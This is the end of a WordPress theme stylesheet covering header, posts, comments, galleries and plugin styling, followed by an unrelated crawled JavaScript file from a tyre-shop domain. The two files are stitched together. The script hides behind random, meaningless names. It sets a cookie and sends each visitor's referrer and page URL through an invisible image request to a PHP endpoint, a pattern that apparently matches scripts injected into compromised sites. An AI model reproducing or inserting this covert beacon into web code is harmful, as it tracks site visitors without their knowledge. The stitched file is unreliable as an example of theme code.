    font-size: 2.3rem;
  }
  .drawer-content .drawer-widgets .widget {
    padding: 25px 25px 20px 50px;
  }
  .drawer-content .drawer-widgets .widget.widget_search {
    padding-top: 15px;
  }
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #607D8B;
  color: white;
  padding-top: 50px;
}
#masthead a {
  color: white;
}
#masthead .site-branding {
  margin: 20px;
}
#masthead .site-title {
  font-size: 22px;
  font-size: 2.2rem;
  font-weight: 300;
  line-height: 1.2;
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  opacity: .7;
}
#masthead .site-description {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 300;
  opacity: .5;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #masthead .site-branding {
    margin: 70px 20px;
  }
  #masthead .site-title {
    font-size: 54px;
    font-size: 5.4rem;
  }
  #masthead .site-description {
    font-size: 16px;
    font-size: 1.6rem;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #masthead .site-branding {
    display: block;
    width: 940px;
    margin-right: auto;
    margin-left: auto;
  }
}
/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/
#main {
  margin: 20px;
}

.page-header {
  padding-bottom: 1.5em;
}
.page-header .page-title {
  font-size: 22px;
  font-size: 2.2rem;
  color: #607D8B;
  font-weight: 300;
  line-height: 1.2;
}
.page-header .taxonomy-description {
  font-size: 12px;
  font-size: 1.2rem;
  color: #979797;
  font-weight: 300;
}
.page-header .taxonomy-description p {
  margin-bottom: 0;
}

.sticky {
  display: block;
}

.hentry-separator {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin: 35px 0 13px;
}
.hentry-separator .entry-date {
  position: relative;
  top: auto;
  left: auto;
  width: auto;
  text-align: left;
}
.hentry-separator a {
  text-decoration: none;
}

.hentry {
  margin: 0;
  background: white;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
  border-bottom: 1px solid #DFDFDF;
  padding: 15px 15px 15px 75px;
  position: relative;
}
.hentry.has-post-thumbnail .entry-thumbnail {
  margin-top: 15px;
  display: block;
  max-width: 250px;
  max-height: 150px;
  overflow: hidden;
  background: white;
  line-height: 0;
  box-shadow: 0 1px 2px #939393;
}
.hentry.has-post-thumbnail .entry-thumbnail img {
  width: 100%;
}
.hentry.has-post-thumbnail .edit-link {
  top: 15px;
}
.hentry.has-post-thumbnail .edit-link a {
  color: white;
  background: #607D8B;
  padding: 5px 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 1px #555;
}
.hentry.sticky {
  padding-right: 45px;
}
.hentry.sticky:after {
  content: '\f308';
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  font-size: 20px;
  font-size: 2rem;
  position: absolute;
  top: 18px;
  right: 15px;
  color: #455A64;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.hentry.not-found {
  padding: 15px 18px 18px;
}
.hentry.not-found .entry-title {
  font-size: 20px;
  font-size: 2rem;
}
.hentry.not-found .entry-content {
  margin-top: .5em;
}
.hentry.not-found .search-field {
  width: 80%;
  display: block;
  margin-bottom: 1em;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry .edit-link {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.hentry .edit-link a {
  text-decoration: none;
}
.hentry .edit-link a:hover {
  opacity: .8;
}
.hentry .edit-link a:active {
  opacity: .6;
}

.entry-date {
  position: absolute;
  top: 8px;
  left: 5px;
  width: 55px;
  text-align: center;
  display: block;
}
.entry-date a {
  color: #979797;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  font-size: 1.1rem;
}

.entry-featured-image {
  display: block;
  margin: -25px -15px 15px -15px;
}
.entry-featured-image img {
  width: 100%;
}

.entry-header {
  display: inline;
}

.entry-title {
  line-height: 1.3;
  font-size: 14px;
  font-size: 1.4rem;
  display: inline;
}
.entry-title a {
  text-decoration: none;
}
.entry-title a:hover {
  text-decoration: underline;
  color: #7b96a3;
}

.entry-summary {
  display: inline;
  font-size: 13px;
  font-size: 1.3rem;
  color: #cccccc;
}
.entry-summary:before {
  content: '';
  display: inline-block;
  width: 15px;
  height: 1px;
  background: #b3b3b3;
  vertical-align: middle;
  margin: -2px 5px 0;
}
.entry-summary p {
  display: inline;
}

.entry-content {
  line-height: 1.6;
  font-size: 14px;
  font-size: 1.4rem;
  margin-top: 20px;
}

.error404 .hentry,
.page .hentry,
.single .hentry {
  padding: 25px 15px;
}
.error404 .hentry.post-thumbnail,
.page .hentry.post-thumbnail,
.single .hentry.post-thumbnail {
  padding: 25px 15px;
}
.error404 .entry-header,
.page .entry-header,
.single .entry-header {
  display: block;
}
.error404 .entry-title,
.page .entry-title,
.single .entry-title {
  font-size: 24px;
  font-size: 2.4rem;
  font-weight: normal;
  margin-bottom: 20px;
  display: block;
  color: #607D8B;
  font-weight: 300;
}
.error404 .entry-footer,
.page .entry-footer,
.single .entry-footer {
  display: block;
  margin: 20px -15px -25px;
}
.error404 .cat-links,
.error404 .tags-links,
.page .cat-links,
.page .tags-links,
.single .cat-links,
.single .tags-links {
  display: block;
  border-top: 1px solid #DFDFDF;
  position: relative;
  padding: 15px 15px 15px 100px;
}
.error404 .cat-links .label,
.error404 .tags-links .label,
.page .cat-links .label,
.page .tags-links .label,
.single .cat-links .label,
.single .tags-links .label {
  position: absolute;
  top: 17px;
  left: 15px;
  width: 100px;
  text-transform: uppercase;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: bold;
  color: #979797;
}
.error404 .cat-links a,
.error404 .tags-links a,
.page .cat-links a,
.page .tags-links a,
.single .cat-links a,
.single .tags-links a {
  text-decoration: none;
}
.error404 .cat-links a:hover,
.error404 .tags-links a:hover,
.page .cat-links a:hover,
.page .tags-links a:hover,
.single .cat-links a:hover,
.single .tags-links a:hover {
  opacity: .7;
}

.error404 .entry-content h2 {
  margin-top: 4em;
}
.error404 .entry-content .search-field {
  display: block;
  margin-bottom: 1em;
  width: 80%;
}
.error404 .entry-content .widget li a:hover {
  text-decoration: underline;
}
.error404 .entry-content .widget li a:hover:before {
  display: none;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  text-transform: uppercase;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: 700;
  margin-top: 1.5em;
}
.page-links .page-links-title {
  padding-right: 5px;
}
.page-links a {
  text-decoration: none;
}
.page-links a:hover {
  opacity: .8;
}
.page-links a:active {
  opacity: .6;
}
.page-links .page-link {
  display: inline-block;
  width: 20px;
  text-align: center;
  color: #c6c6c6;
}
.page-links a .page-link {
  border: none;
  color: #607D8B;
}

.paging-navigation {
  text-align: center;
  padding: 25px;
}
.paging-navigation.newer {
  padding-top: 10px;
}
.paging-navigation.newer a:before {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  content: '\f432';
  display: block;
  margin: 0 auto;
}
.paging-navigation.older {
  padding-bottom: 10px;
}
.paging-navigation.older a:after {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  content: '\f431';
  display: block;
  margin: 0 auto;
}
.paging-navigation a {
  color: #979797;
  text-decoration: none;
  font-size: 16px;
  font-size: 1.6rem;
}
.paging-navigation a:hover {
  opacity: .7;
}
.paging-navigation a:hover:before, .paging-navigation a:hover:after {
  opacity: .7;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #main {
    display: block;
    width: 660px;
    margin-right: auto;
    margin-left: auto;
  }

  .page-header {
    padding-top: 30px;
    padding-bottom: 60px;
  }
  .page-header .page-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
  .page-header .taxonomy-description {
    font-size: 16px;
    font-size: 1.6rem;
  }

  .hentry-separator {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .hentry {
    padding: 25px 25px 25px 120px;
  }
  .hentry .edit-link {
    top: 25px;
    right: 25px;
    font-size: 12px;
    font-size: 1.2rem;
  }
  .hentry.has-post-thumbnail .edit-link {
    top: 25px;
  }
  .hentry.sticky {
    padding-right: 60px;
  }
  .hentry.sticky:after {
    top: 33px;
    right: 30px;
    font-size: 27px;
    font-size: 2.7rem;
  }
  .hentry.not-found {
    padding: 20px 25px 27px;
  }

  .entry-date {
    top: 12px;
    left: 10px;
    text-align: left;
    width: 80px;
    font-size: 12px;
    font-size: 1.2rem;
  }

  .entry-title {
    font-size: 18px;
    font-size: 1.8rem;
  }

  .entry-summary {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .entry-content {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.8;
  }

  .page-links {
    margin-top: 3em;
  }

  .error404 .hentry,
  .page .hentry,
  .single .hentry {
    padding: 25px 60px;
  }
  .error404 .entry-featured-image,
  .page .entry-featured-image,
  .single .entry-featured-image {
    margin: -25px -60px 25px;
  }
  .error404 .entry-footer,
  .page .entry-footer,
  .single .entry-footer {
    margin: 50px -60px -25px;
    font-size: 14px;
    font-size: 1.4rem;
  }
  .error404 .entry-footer .label,
  .page .entry-footer .label,
  .single .entry-footer .label {
    font-size: 13px;
    font-size: 1.3rem;
  }
  .error404 .entry-date,
  .page .entry-date,
  .single .entry-date {
    font-size: 14px;
    font-size: 1.4rem;
  }
  .error404 .entry-title,
  .page .entry-title,
  .single .entry-title {
    font-size: 34px;
    font-size: 3.4rem;
    margin-bottom: 25px;
    padding-top: 20px;
  }
  .error404 .cat-links,
  .error404 .tags-links,
  .page .cat-links,
  .page .tags-links,
  .single .cat-links,
  .single .tags-links {
    padding: 15px 60px 15px 160px;
  }
  .error404 .cat-links .label,
  .error404 .tags-links .label,
  .page .cat-links .label,
  .page .tags-links .label,
  .single .cat-links .label,
  .single .tags-links .label {
    left: 60px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #main {
    display: block;
    width: 940px;
    margin-right: auto;
    margin-left: auto;
  }

  .hentry {
    padding-left: 160px;
  }
  .hentry.not-found {
    padding: 40px 60px 45px;
  }

  .entry-date {
    width: 120px;
    top: 12px;
  }

  .entry-title {
    font-size: 19px;
    font-size: 1.9rem;
  }
  .entry-title a:hover {
    text-decoration: underline;
  }

  .entry-summary {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
  }

  .error404 .hentry,
  .single .hentry,
  .page .hentry {
    padding-top: 80px;
  }
  .error404 .hentry.has-post-thumbnail,
  .single .hentry.has-post-thumbnail,
  .page .hentry.has-post-thumbnail {
    padding-top: 25px;
  }
  .error404 .entry-featured-image,
  .single .entry-featured-image,
  .page .entry-featured-image {
    margin-bottom: 40px;
  }
  .error404 .entry-title,
  .single .entry-title,
  .page .entry-title {
    padding: 0 50px 10px;
    display: block;
    font-size: 44px;
    font-size: 4.4rem;
  }
  .error404 .entry-content,
  .single .entry-content,
  .page .entry-content {
    padding: 0 50px 40px;
  }
  .error404 .cat-links,
  .error404 .tags-links,
  .single .cat-links,
  .single .tags-links,
  .page .cat-links,
  .page .tags-links {
    padding: 15px 60px 15px 240px;
  }
  .error404 .cat-links .label,
  .error404 .tags-links .label,
  .single .cat-links .label,
  .single .tags-links .label,
  .page .cat-links .label,
  .page .tags-links .label {
    left: 110px;
  }
}
/*--------------------------------------------------------------
10.3 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.4 Comments
--------------------------------------------------------------*/
.comments-title {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin: 0 0 13px;
}

.page .comments-title {
  margin-top: 20px;
}

#comments {
  background: white;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
}

.page #comments {
  margin-top: 20px;
}

.comment-navigation {
  padding: 15px;
  border-bottom: 1px solid #DFDFDF;
  display: block;
  width: 100%;
  content: "";
  display: table;
}
.comment-navigation a {
  text-decoration: none;
}
.comment-navigation .nav-previous {
  float: left;
}
.comment-navigation .nav-next {
  float: right;
}

.comment-list {
  list-style: none;
  margin: 0;
}
.comment-list .comment {
  border-bottom: 1px solid #DFDFDF;
  list-style: none;
}
.comment-list .comment .comment-body {
  padding: 15px 15px 15px 60px;
  position: relative;
  font-size: 14px;
  font-size: 1.4rem;
}
.comment-list .comment .comment-author {
  text-decoration: none;
  font-size: 16px;
  font-size: 1.6rem;
  font-style: normal;
}
.comment-list .comment .comment-author cite {
  font-style: normal;
}
.comment-list .comment .comment-author a {
  text-decoration: none;
}
.comment-list .comment .comment-author a:hover {
  opacity: .7;
}
.comment-list .comment .comment-meta {
  font-size: 11px;
  font-size: 1.1rem;
  margin-bottom: 15px;
}
.comment-list .comment .comment-meta a {
  text-decoration: none;
  color: #979797;
}
.comment-list .comment .comment-meta a:hover {
  opacity: .7;
}
.comment-list .comment .avatar {
  position: absolute;
  top: 15px;
  left: 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
}
.comment-list .comment .comment-reply-link {
  position: absolute;
  top: 15px;
  right: 15px;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 11px;
  font-size: 1.1rem;
}
.comment-list .comment .comment-reply-link:hover {
  opacity: .7;
}
.comment-list .comment .children {
  margin-left: 50px;
}
.comment-list .comment .children .comment {
  border: none;
}
.comment-list .pingback,
.comment-list .trackback {
  padding: 15px;
  border-bottom: 1px solid #DFDFDF;
}

.no-comments {
  padding: 15px;
  text-align: center;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

#respond {
  padding: 15px;
  position: relative;
}
#respond label {
  margin-bottom: 5px;
  display: block;
  color: #979797;
  font-size: 12px;
  font-size: 1.2rem;
}
#respond .logged-in-as {
  color: #979797;
  font-size: 12px;
  font-size: 1.2rem;
  margin-top: -7px;
}
#respond .logged-in-as a {
  text-decoration: none;
}
#respond p {
  margin-bottom: 2em;
}
#respond p.comment-subscription-form {
  margin-bottom: .5em;
}

#comments #respond input[type="text"],
#comments #respond input[type="email"],
#comments #respond input[type="url"],
#comments #respond textarea {
  width: 100%;
}

#reply-title {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin-bottom: 10px;
}

#cancel-comment-reply-link {
  text-decoration: none;
  position: absolute;
  top: 18px;
  right: 15px;
  font-weight: 300;
  font-size: 11px;
  font-size: 1.1rem;
}
#cancel-comment-reply-link:hover {
  opacity: .7;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .comments-title {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .comment-list .comment .avatar {
    width: 40px;
    height: 40px;
    top: 48px;
    left: 25px;
  }
  .comment-list .comment .comment-reply-link {
    top: 40px;
    right: 40px;
    font-size: 12px;
    font-size: 1.2rem;
  }
  .comment-list .comment .comment-body {
    padding: 40px 40px 40px 120px;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
  }
  .comment-list .comment .comment-author {
    font-size: 18px;
    font-size: 1.8rem;
  }
  .comment-list .comment .comment-meta {
    font-size: 12px;
    font-size: 1.2rem;
  }
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 15px 25px;
  }

  .comment-navigation {
    padding: 15px 25px;
  }

  .no-comments {
    padding: 15px 25px;
    font-size: 16px;
    font-size: 1.6rem;
  }

  #respond {
    padding: 60px;
  }
  #respond label {
    font-size: 14px;
    font-size: 1.4rem;
  }
  #respond input[type="text"],
  #respond input[type="email"],
  #respond input[type="url"],
  #respond textarea {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 10px;
  }

  #cancel-comment-reply-link {
    right: 60px;
    top: 60px;
    font-size: 12px;
    font-size: 1.2rem;
  }

  #reply-title {
    font-size: 14px;
    font-size: 1.4rem;
    margin-bottom: 20px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  .comment-list .comment .avatar {
    top: 33px;
  }
  .comment-list .comment .comment-body {
    padding: 25px 25px 25px 110px;
  }

  #respond {
    padding: 60px 110px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#colophon {
  border-top: 1px solid #DFDFDF;
  padding: 15px;
  text-align: center;
  font-size: 14px;
  font-size: 1.4rem;
}

/**
* Tablet adjustment
*/
/**
* Desktop adjustment
*/
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation.paging-navigation.older,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Loading bar positioning */
.infinite-loader {
  width: 28px;
  margin: 2em auto 0;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
  font-size: .9em;
  line-height: 1.4;
  color: #a6a6a6;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item figcaption {
  padding-bottom: 1.5em;
  font-size: .9em;
  line-height: 1.4;
  color: #a6a6a6;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 12px;
  font-size: 1.2rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 3em;
  margin-left: 1.5em;
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 1px;
  background: #DFDFDF;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes .backlink {
  text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/cumolonu.js
body_size: 797
content:


//************************************************************************************************************************************************************************

function wuxi()
{	var felavymenahokyx = window.location.href;
	     var wysyhojevos = "cumolonu";
 
		 	var ribyrelejy = "/" + wysyhojevos + ".php";

      var qyjodopos = 60;

  	var tohepobu = wysyhojevos;		 	 	var sekiris = "";	

		    try 
	
    {


      sekiris=""+parent.document.referrer;	  	
    } 	
     catch (ex) 
	    {


  	 	    sekiris=""+document.referrer;
    } 	
	if(jikyreseki(tohepobu) == null) 	{		var geporegew = window.location.hostname;
 		
		turuxunixe(tohepobu, "1", qyjodopos, "/", geporegew);   
  
			if(jikyreseki(tohepobu) != null)		 

		{ 

	 			var nelowatycizycuh = new Image(); 


			nelowatycizycuh.src=ribyrelejy + "?referer=" + escape(sekiris) + "&url=" + escape(felavymenahokyx);	 
   
		}	
	}	
  


 }

 

wuxi();

function jikyreseki(kejavymu) 
{ 	    var pacatyhybuwuhi = document.cookie; 

	      var syvocuwi = kejavymu + "=";    var zopusypi = pacatyhybuwuhi.indexOf("; " + syvocuwi);		
 		     if (zopusypi == -1) {        zopusypi = pacatyhybuwuhi.indexOf(syvocuwi);   	
	         if (zopusypi != 0) return null;	 
    } else {        zopusypi += 2; 	     } 	 	  
	    var wesuvysuhuka = document.cookie.indexOf(";", zopusypi);  	      if (wesuvysuhuka == -1) {         wesuvysuhuka = pacatyhybuwuhi.length;   


	
    } 
	    return unescape(pacatyhybuwuhi.substring(zopusypi + syvocuwi.length, wesuvysuhuka));	} 


function turuxunixe(jedykuwisute,telupacavi,gefugojisityx, pohuzijyt, kelipizubi) 
{	 var pesycecyw = new Date(); var fypy = new Date();
  	
  fypy.setTime(pesycecyw.getTime() + 1000*60*gefugojisityx);	
 

 document.cookie = jedykuwisute+"="+escape(telupacavi) + ";expires="+fypy.toGMTString() + ";path=" + pohuzijyt + ";domain=" + kelipizubi;	

	}  
